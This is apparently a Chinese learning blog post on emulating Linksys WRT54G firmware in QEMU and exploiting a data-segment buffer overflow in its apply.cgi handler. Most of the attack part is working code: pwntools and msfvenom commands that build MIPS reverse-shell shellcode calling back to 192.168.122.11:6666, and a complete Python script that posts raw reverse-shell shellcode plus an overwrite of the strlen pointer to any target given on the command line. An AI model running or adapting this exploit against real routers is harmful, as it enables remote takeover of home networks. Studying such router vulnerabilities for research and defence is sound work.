揭秘家用路由器0day漏洞挖掘-week2
Linksys WRT54G 缓冲区溢出
环境修复
还是需要用qemu模拟,模拟之前需要修复一下环境,虽然很想真机测试,但是马上要开学了,闲鱼买估计来不及了,所以还是模拟为主,开学之后再真机测试!
修复nvram
再github一个项目上改一点东西即可
git clone https://github.com/zcutlip/nvram-faker.git
在nvram-faker.c中增加两个方法:
int fork(void)
{
return 0;
}
char *get_mac_from_ip(const char*ip)
{
char mac[]="00:50:56:C0:00:08";
char *rmac = strdup(mac);
return rmac;
}
同时在nvram-faker.h中增加对应的声明。
使用目录下的buildmipsel.sh编译,得到libnvram-faker.so,将libnvram-faker.so和nvram.ini复制到squashfs-root下,同时将mipsel-linux-gcc对应lib下的libgcc_s.so.1复制到squashfs-root的lib中
修复var目录
httpd运行需要指定的目录,写个shell脚本,完成这些目录的创建
rm var
mkdir var
mkdir ./var/run
mkdir ./var/tmp
touch ./var/run/lock
touch ./var/run/crod.pid
touch httpd.pid
同时准备一下qemu的脚本,方便运行调试
#!/bin/bash
DEBUG="$1"
LEN=$(echo  "$DEBUG" | wc -c)
# usage: sh run_cgi.sh debug   #debug mode
#       sh run_cgi.sh         #execute mode
cp $(which qemu-mipsel-static) ./qemu-mipsel
if [ "$LEN" -eq 1 ]
then
         echo "EXECUTE MODE !\n"
         sudo chroot ./ ./qemu-mipsel -E LD_PRELOAD="./libnvram-faker.so" ./usr/sbin/httpd
else
         echo "DEBUG MODE !\n"
         sudo chroot ./ ./qemu-mipsel -E LD_PRELOAD="./libnvram-faker.so" -g 1234 ./usr/sbin/httpd
rm qemu-mipsel
fi
漏洞点

仍然是再cgi中出现了溢出,同时是由于content-length没有校验的原因导致的,不过溢出的位置不是栈,而是data段。

这里的size使用的是content-length(没逆出来,但是根据书上的方法,调试确实会有溢出),stream则是post的数据。post_buf的大小为10000,位于0x10001AD8data段,于是考虑溢出到extern段的strlen(接下来会执行strlen(post_buf)),其中strlen的地址为0x1000D0F0,由于post_buf地址已知,可以在此处布置shellcode,然后溢出strlen为post_buf的地址。
编写shellcode
也不算是自己手写shellcode,利用pwntools和msf都可以写mipsel的shellcode不过反弹shell,执行命令时,qemu会莫名的crash掉。更多的内容详见轩哥博客。
pwntools写shellcode
轩哥说pwntools写的shellcode不太稳定,而且需要对应架构的binutils,不建议使用,这里还是学习一波,以备不时之需。
from pwn import *
context(arch="mips",endian="little")
shellcode  = asm(shellcraft.mips.linux.connect("192.168.122.11",6666)+shellcraft.mips.linux.dupsh())
paylaod = make_elf(shellcode)
f = open("pwntools_shellcode","wb")
f.write(paylaod)
f.close()
msf写shellcode

首先安装好metasploit,教程,然后help一下,查看如何编译mipsel的shellcode

然后生成py文件,便于进一步的利用
msfvenom -p linux/mipsle/shell/reverse_tcp LHOST=192.168.122.11 LPORT=6666 -f py -o shellcode.py
生成elf的话,改一下文件格式
msfvenom -p linux/mipsle/shell/reverse_tcp LHOST=192.168.122.11 LPORT=6666 -f elf -o shellcode
利用
本地监听6666,编写利用脚本,接受到反弹回来的shell
from pwn import *
context(arch="mips",endian="little")
import sys
import requests
buf =  b""
buf += b"\xfa\xff\x0f\x24\x27\x78\xe0\x01\xfd\xff\xe4\x21\xfd"
buf += b"\xff\xe5\x21\xff\xff\x06\x28\x57\x10\x02\x24\x0c\x01"
buf += b"\x01\x01\x2a\x80\x07\x00\x36\x00\x00\x16\xfc\xff\xa2"
buf += b"\xaf\xfc\xff\xa4\x8f\xfd\xff\x0f\x24\x27\x78\xe0\x01"
buf += b"\xe2\xff\xaf\xaf\x1a\x0a\x0e\x34\xe4\xff\xae\xaf\x7a"
buf += b"\x0b\x0e\x3c\xc0\xa8\xce\x35\xe6\xff\xae\xaf\xe2\xff"
buf += b"\xa5\x27\xef\xff\x0c\x24\x27\x30\x80\x01\x4a\x10\x02"
buf += b"\x24\x0c\x01\x01\x01\x2a\x80\x07\x00\x25\x00\x00\x16"
buf += b"\xff\xff\x04\x24\x01\x10\x05\x24\xff\xff\xa5\x20\xf8"
buf += b"\xff\x09\x24\x27\x48\x20\x01\x20\x30\x20\x01\x02\x08"
buf += b"\x07\x24\xea\xff\x0b\x24\x27\x58\x60\x01\x20\x58\xab"
buf += b"\x03\xff\xff\x60\xad\xfb\xff\x62\xad\xfa\x0f\x02\x24"
buf += b"\x0c\x01\x01\x01\x2a\x80\x07\x00\x15\x00\x00\x16\xf8"
buf += b"\xff\xa2\xaf\xfc\xff\xa4\x8f\xf8\xff\xa5\x8f\x01\x10"
buf += b"\x06\x24\xff\xff\xc6\x20\xa3\x0f\x02\x24\x0c\x01\x01"
buf += b"\x01\x2a\x80\x07\x00\x0c\x00\x00\x16\xf8\xff\xa4\x8f"
buf += b"\x20\x28\x40\x00\xfd\xff\x09\x24\x27\x48\x20\x01\x20"
buf += b"\x30\x20\x01\x33\x10\x02\x24\x0c\x01\x01\x01\x2a\x80"
buf += b"\x07\x00\x03\x00\x00\x16\xf8\xff\xb1\x8f\xfc\xff\xb2"
buf += b"\x8f\x09\xf8\x20\x02\x01\x00\x04\x24\xa1\x0f\x02\x24"
buf += b"\x0c\x01\x01\x01\x25\x08\x20\x00\x25\x08\x20\x00"
post_buf = 0x10001AD8
payload = buf.rjust(10000,b"\x00") + p32(post_buf)*0x2500
try:
    target = sys.argv[1]
except:
    print("Usage: %s <target>"%sys.argv[0])
    sys.exit(1)
url = "http://%s/apply.cgi"%target
req = requests.post(url,data=payload)
参考链接
https://xuanxuanblingbling.github.io/ctf/tools/2021/02/16/cross/